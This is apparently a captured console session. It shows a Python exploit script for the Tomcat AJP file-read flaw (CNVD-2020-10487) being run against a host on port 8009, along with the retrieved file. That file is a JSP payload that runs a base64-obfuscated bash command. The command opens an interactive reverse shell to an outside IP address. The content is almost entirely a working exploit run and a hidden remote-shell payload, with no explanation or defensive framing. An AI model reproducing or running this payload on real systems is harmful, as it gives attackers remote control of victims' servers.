 E:\zz\tools\框架组件服务\tomcat\CNVD-2020-10487-Tomcat-Ajp-lfi>python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f 1.js
p 192.168.255.128
Getting resource at ajp13://192.168.255.128:8009/asdf
----------------------------
<%
    java.io.InputStream in=Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNTUuOTQuMTg0LjIwMi8xMDA4N
iAwPiYx}|{base64,-d}|{bash,-i}").getInputStream();
    int a = -1;
    byte[] b= new byte[2048];
    out.print("<pre>");
    while((a=in.read(b))!=-1){
        out.println(new String(b));
    }
    out.print("</pre>");
%>